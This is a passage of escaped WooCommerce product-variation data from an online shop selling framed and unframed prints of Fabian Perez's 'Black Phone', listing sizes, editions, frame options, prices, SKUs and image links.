class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;1,800&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;GC-0062-SM-F5B-M1B-SN&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;Finished Size: 31&amp;#8243; x 27&amp;#8243; &lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:18277,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;woosb_image&quot;:&quot;&lt;img width=\&quot;300\&quot; height=\&quot;261\&quot; src=\&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/BLACKPHONEFRAMEANDMATjpg-300x261.jpg\&quot; class=\&quot;attachment-woocommerce_thumbnail size-woocommerce_thumbnail\&quot; alt=\&quot;\&quot; decoding=\&quot;async\&quot; srcset=\&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/BLACKPHONEFRAMEANDMATjpg-300x261.jpg 300w, https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/BLACKPHONEFRAMEANDMATjpg-768x668.jpg 768w, https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/BLACKPHONEFRAMEANDMATjpg-50x44.jpg 50w, https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/BLACKPHONEFRAMEANDMATjpg-600x522.jpg 600w, https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/BLACKPHONEFRAMEANDMATjpg.jpg 900w\&quot; sizes=\&quot;(max-width: 300px) 100vw, 300px\&quot; \/&gt;&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;18in-14in&quot;,&quot;attribute_pa_edition&quot;:&quot;ap&quot;,&quot;attribute_pa_frame-mat&quot;:&quot;none&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;18&quot;,&quot;height&quot;:&quot;14&quot;},&quot;dimensions_html&quot;:&quot;18 &amp;times; 14 in&quot;,&quot;display_price&quot;:1650,&quot;display_regular_price&quot;:1650,&quot;image&quot;:{&quot;title&quot;:&quot;Black Phone&quot;,&quot;caption&quot;:&quot;\&quot;Black Phone\&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2016\/01\/Black-Phone-v2.jpg&quot;,&quot;alt&quot;:&quot;Black Phone&quot;,&quot;src&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2016\/01\/Black-Phone-v2-600x444.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2016\/01\/Black-Phone-v2-600x444.jpg 600w, https:\/\/fabianperez.com\/wp-content\/uploads\/2016\/01\/Black-Phone-v2-300x222.jpg 300w, https:\/\/fabianperez.com\/wp-content\/uploads\/2016\/01\/Black-Phone-v2-768x568.jpg 768w, https:\/\/fabianperez.com\/wp-content\/uploads\/2016\/01\/Black-Phone-v2.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2016\/01\/Black-Phone-v2.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:592,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2016\/01\/Black-Phone-v2-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2016\/01\/Black-Phone-v2-300x222.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:222,&quot;src_w&quot;:600,&quot;src_h&quot;:444},&quot;image_id&quot;:4630,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;1,650&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;GC-0062-SM-F0-M0-AP&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;Finished Size: 18&amp;#8243; x 14&amp;#8243; &lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:18278,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;woosb_image&quot;:&quot;&lt;img width=\&quot;300\&quot; height=\&quot;222\&quot; src=\&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2016\/01\/Black-Phone-v2-300x222.jpg\&quot; class=\&quot;attachment-woocommerce_thumbnail size-woocommerce_thumbnail\&quot; alt=\&quot;Black Phone\&quot; decoding=\&quot;async\&quot; srcset=\&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2016\/01\/Black-Phone-v2-300x222.jpg 300w, https:\/\/fabianperez.com\/wp-content\/uploads\/2016\/01\/Black-Phone-v2-600x444.jpg 600w, https:\/\/fabianperez.com\/wp-content\/uploads\/2016\/01\/Black-Phone-v2-768x568.jpg 768w, https:\/\/fabianperez.com\/wp-content\/uploads\/2016\/01\/Black-Phone-v2.jpg 800w\&quot; sizes=\&quot;(max-width: 300px) 100vw, 300px\&quot; \/&gt;&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;18in-14in&quot;,&quot;attribute_pa_edition&quot;:&quot;ap&quot;,&quot;attribute_pa_frame-mat&quot;:&quot;5-in-frame-only&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;28&quot;,&quot;height&quot;:&quot;24&quot;},&quot;dimensions_html&quot;:&quot;28 &amp;times; 24 in&quot;,&quot;display_price&quot;:2000,&quot;display_regular_price&quot;:2000,&quot;image&quot;:{&quot;title&quot;:&quot;Black Phone&quot;,&quot;caption&quot;:&quot;Black Phone&quot;,&quot;url&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/02\/Black-Phone.jpg&quot;,&quot;alt&quot;:&quot;Black Phone&quot;,&quot;src&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/02\/Black-Phone-600x514.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/02\/Black-Phone-600x514.jpg 600w, https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/02\/Black-Phone-300x257.jpg 300w, https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/02\/Black-Phone-768x658.jpg 768w, https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/02\/Black-Phone.jpg 900w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/02\/Black-Phone.jpg&quot;,&quot;full_src_w&quot;:900,&quot;full_src_h&quot;:771,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/02\/Black-Phone-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/02\/Black-Phone-300x257.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:257,&quot;src_w&quot;:600,&quot;src_h&quot;:514},&quot;image_id&quot;:10198,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;2,000&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;GC-0062-SM-F5B-M0-AP&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;Finished Size: 28&amp;#8243; x 24&amp;#8243; &lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:18279,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;woosb_image&quot;:&quot;&lt;img width=\&quot;300\&quot; height=\&quot;257\&quot; src=\&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/02\/Black-Phone-300x257.jpg\&quot; class=\&quot;attachment-woocommerce_thumbnail size-woocommerce_thumbnail\&quot; alt=\&quot;Black Phone\&quot; decoding=\&quot;async\&quot; srcset=\&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/02\/Black-Phone-300x257.jpg 300w, https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/02\/Black-Phone-768x658.jpg 768w, https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/02\/Black-Phone-600x514.jpg 600w, https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/02\/Black-Phone.jpg 900w\&quot; sizes=\&quot;(max-width: 300px) 100vw, 300px\&quot; \/&gt;&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;18in-14in&quot;,&quot;attribute_pa_edition&quot;:&quot;ap&quot;,&quot;attribute_pa_frame-mat&quot;:&quot;5-in-frame-1-5-in-black-mat&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;31&quot;,&quot;height&quot;:&quot;27&quot;},&quot;dimensions_html&quot;:&quot;31 &amp;times; 27 in&quot;,&quot;display_price&quot;:2050,&quot;display_regular_price&quot;:2050,&quot;image&quot;:{&quot;title&quot;:&quot;BLACKPHONEFRAMEANDMATjpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/BLACKPHONEFRAMEANDMATjpg.jpg&quot;,&quot;alt&quot;:&quot;BLACKPHONEFRAMEANDMATjpg&quot;,&quot;src&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/BLACKPHONEFRAMEANDMATjpg-600x522.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/BLACKPHONEFRAMEANDMATjpg-600x522.jpg 600w, https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/BLACKPHONEFRAMEANDMATjpg-300x261.jpg 300w, https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/BLACKPHONEFRAMEANDMATjpg-768x668.jpg 768w, https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/BLACKPHONEFRAMEANDMATjpg-50x44.jpg 50w, https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/BLACKPHONEFRAMEANDMATjpg.jpg 900w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/BLACKPHONEFRAMEANDMATjpg.jpg&quot;,&quot;full_src_w&quot;:900,&quot;full_src_h&quot;:783,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/BLACKPHONEFRAMEANDMATjpg-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/BLACKPHONEFRAMEANDMATjpg-300x261.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:261,&quot;src_w&quot;:600,&quot;src_h&quot;:522},&quot;image_id&quot;:22312,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;2,050&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;GC-0062-SM-F5B-M1B-AP&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;Finished Size: 31&amp;#8243; x 27&amp;#8243; &lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:18280,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;woosb_image&quot;:&quot;&lt;img width=\&quot;300\&quot; height=\&quot;261\&quot; src=\&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/BLACKPHONEFRAMEANDMATjpg-300x261.jpg\&quot; class=\&quot;attachment-woocommerce_thumbnail size-woocommerce_thumbnail\&quot; alt=\&quot;\&quot; decoding=\&quot;async\&quot; srcset=\&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/BLACKPHONEFRAMEANDMATjpg-300x261.jpg 300w, https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/BLACKPHONEFRAMEANDMATjpg-768x668.jpg 768w, https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/BLACKPHONEFRAMEANDMATjpg-50x44.jpg 50w, https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/BLACKPHONEFRAMEANDMATjpg-600x522.jpg 600w, https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/BLACKPHONEFRAMEANDMATjpg.jpg 900w\&quot; sizes=\&quot;(max-width: 300px) 100vw, 300px\&quot; \/&gt;&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;27in-21in&quot;,&quot;attribute_pa_edition&quot;:&quot;sn&quot;,&quot;attribute_pa_frame-mat&quot;:&quot;none&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;27&quot;,&quot;height&quot;:&quot;21&quot;},&quot;dimensions_html&quot;:&quot;27 &amp;times; 21 in&quot;,&quot;display_price&quot;:2560,&quot;display_regular_price&quot;:2560,&quot;image&quot;:{&quot;title&quot;:&quot;Black Phone&quot;,&quot;caption&quot;:&quot;\&quot;Black Phone\&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2016\/01\/Black-Phone-v2.jpg&quot;,&quot;alt&quot;:&quot;Black Phone&quot;,&quot;src&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2016\/01\/Black-Phone-v2-600x444.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2016\/01\/Black-Phone-v2-600x444.jpg 600w, https:\/\/fabianperez.com\/wp-content\/uploads\/2016\/01\/Black-Phone-v2-300x222.jpg 300w, https:\/\/fabianperez.com\/wp-content\/uploads\/2016\/01\/Black-Phone-v2-768x568.jpg 768w, https:\/\/fabianperez.com\/wp-content\/uploads\/2016\/01\/Black-Phone-v2.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2016\/01\/Black-Phone-v2.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:592,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2016\/01\/Black-Phone-v2-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2016\/01\/Black-Phone-v2-300x222.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:222,&quot;src_w&quot;:600,&quot;src_h&quot;:444},&quot;image_id&quot;:4630,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;2,560&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;GC-0062-LG-F0-M0-SN&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;Finished Size: 27&amp;#8243; x 21&amp;#8243; &lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:18281,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;woosb_image&quot;:&quot;&lt;img width=\&quot;300\&quot; height=\&quot;222\&quot; src=\&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2016\/01\/Black-Phone-v2-300x222.jpg\&quot; class=\&quot;attachment-woocommerce_thumbnail size-woocommerce_thumbnail\&quot; alt=\&quot;Black Phone\&quot; decoding=\&quot;async\&quot; srcset=\&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2016\/01\/Black-Phone-v2-300x222.jpg 300w, https:\/\/fabianperez.com\/wp-content\/uploads\/2016\/01\/Black-Phone-v2-600x444.jpg 600w, https:\/\/fabianperez.com\/wp-content\/uploads\/2016\/01\/Black-Phone-v2-768x568.jpg 768w, https:\/\/fabianperez.com\/wp-content\/uploads\/2016\/01\/Black-Phone-v2.jpg 800w\&quot; sizes=\&quot;(max-width: 300px) 100vw, 300px\&quot; \/&gt;&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;27in-21in&quot;,&quot;attribute_pa_edition&quot;:&quot;sn&quot;,&quot;attribute_pa_frame-mat&quot;:&quot;5-in-frame-only&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;37&quot;,&quot;height&quot;:&quot;31&quot;},&quot;dimensions_html&quot;:&quot;37 &amp;times; 31 in&quot;,&quot;display_price&quot;:3110,&quot;display_regular_price&quot;:3110,&quot;image&quot;:{&quot;title&quot;:&quot;Black Phone&quot;,&quot;caption&quot;:&quot;Black Phone&quot;,&quot;url&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/02\/Black-Phone.jpg&quot;,&quot;alt&quot;:&quot;Black Phone&quot;,&quot;src&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/02\/Black-Phone-600x514.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/02\/Black-Phone-600x514.jpg 600w, https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/02\/Black-Phone-300x257.jpg 300w, https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/02\/Black-Phone-768x658.jpg 768w, https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/02\/Black-Phone.jpg 900w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/02\/Black-Phone.jpg&quot;,&quot;full_src_w&quot;:900,&quot;full_src_h&quot;:771,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/02\/Black-Phone-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/02\/Black-Phone-300x257.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:257,&quot;src_w&quot;:600,&quot;src_h&quot;:514},&quot;image_id&quot;:10198,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;3,110&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;GC-0062-LG-F5B-M0-SN&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;Finished Size: 37&amp;#8243; x 31&amp;#8243;&lt;br \/&gt;\nNote: The image is a reference to showcase the design and style of the frame, rather than the exact replica of the final product.&lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:18282,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;woosb_image&quot;:&quot;&lt;img width=\&quot;300\&quot; height=\&quot;257\&quot; src=\&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/02\/Black-Phone-300x257.jpg\&quot; class=\&quot;attachment-woocommerce_thumbnail size-woocommerce_thumbnail\&quot; alt=\&quot;Black Phone\&quot; decoding=\&quot;async\&quot; srcset=\&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/02\/Black-Phone-300x257.jpg 300w, https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/02\/Black-Phone-768x658.jpg 768w, https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/02\/Black-Phone-600x514.jpg 600w, https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/02\/Black-Phone.jpg 900w\&quot; sizes=\&quot;(max-width: 300px) 100vw, 300px\&quot; \/&gt;&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;27in-21in&quot;,&quot;attribute_pa_edition&quot;:&quot;sn&quot;,&quot;attribute_pa_frame-mat&quot;:&quot;5-in-frame-1-5-in-black-mat&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;40&quot;,&quot;height&quot;:&quot;34&quot;},&quot;dimensions_html&quot;:&quot;40 &amp;times; 34 in&quot;,&quot;display_price&quot;:3210,&quot;display_regular_price&quot;:3210,&quot;image&quot;:{&quot;title&quot;:&quot;BLACKPHONEFRAMEANDMATjpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/BLACKPHONEFRAMEANDMATjpg.jpg&quot;,&quot;alt&quot;:&quot;BLACKPHONEFRAMEANDMATjpg&quot;,&quot;src&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/BLACKPHONEFRAMEANDMATjpg-600x522.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/BLACKPHONEFRAMEANDMATjpg-600x522.jpg 600w, https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/BLACKPHONEFRAMEANDMATjpg-300x261.jpg 300w, https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/BLACKPHONEFRAMEANDMATjpg-768x668.jpg 768w, https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/BLACKPHONEFRAMEANDMATjpg-50x44.jpg 50w, https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/BLACKPHONEFRAMEANDMATjpg.jpg 900w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/BLACKPHONEFRAMEANDMATjpg.jpg&quot;,&quot;full_src_w&quot;:900,&quot;full_src_h&quot;:783,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/BLACKPHONEFRAMEANDMATjpg-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/BLACKPHONEFRAMEANDMATjpg-300x261.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:261,&quot;src_w&quot;:600,&quot;src_h&quot;:522},&quot;image_id&quot;:22312,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;3,210&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;GC-0062-LG-F5B-M1B-SN&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;Finished Size: 40&amp;#8243; x 34&amp;#8243;&lt;br \/&gt;\nNote: The image is a reference to showcase the design and style of the frame, rather than the exact replica of the final product.&lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:18283,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;woosb_image&quot;:&quot;&lt;img width=\&quot;300\&quot; height=\&quot;261\&quot; src=\&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/BLACKPHONEFRAMEANDMATjpg-300x261.jpg\&quot; class=\&quot;attachment-woocommerce_thumbnail size-woocommerce_thumbnail\&quot; alt=\&quot;\&quot; decoding=\&quot;async\&quot; srcset=\&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/BLACKPHONEFRAMEANDMATjpg-300x261.jpg 300w, https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/BLACKPHONEFRAMEANDMATjpg-768x668.jpg 768w, https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/BLACKPHONEFRAMEANDMATjpg-50x44.jpg 50w, https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/BLACKPHONEFRAMEANDMATjpg-600x522.jpg 600w, https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/BLACKPHONEFRAMEANDMATjpg.jpg 900w\&quot; sizes=\&quot;(max-width: 300px) 100vw, 300px\&quot; \/&gt;&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;27in-21in&quot;,&quot;attribute_pa_edition&quot;:&quot;ap&quot;,&quot;attribute_pa_frame-mat&quot;:&quot;none&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;27&quot;,&quot;height&quot;:&quot;21&quot;},&quot;dimensions_html&quot;:&quot;27 &amp;times; 21 in&quot;,&quot;display_price&quot;:2810,&quot;display_regular_price&quot;:2810,&quot;image&quot;:{&quot;title&quot;:&quot;Black Phone&quot;,&quot;caption&quot;:&quot;\&quot;Black Phone\&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2016\/01\/Black-Phone-v2.jpg&quot;,&quot;alt&quot;:&quot;Black Phone&quot;,&quot;src&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2016\/01\/Black-Phone-v2-600x444.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2016\/01\/Black-Phone-v2-600x444.jpg 600w, https:\/\/fabianperez.com\/wp-content\/uploads\/2016\/01\/Black-Phone-v2-300x222.jpg 300w, https:\/\/fabianperez.com\/wp-content\/uploads\/2016\/01\/Black-Phone-v2-768x568.jpg 768w, 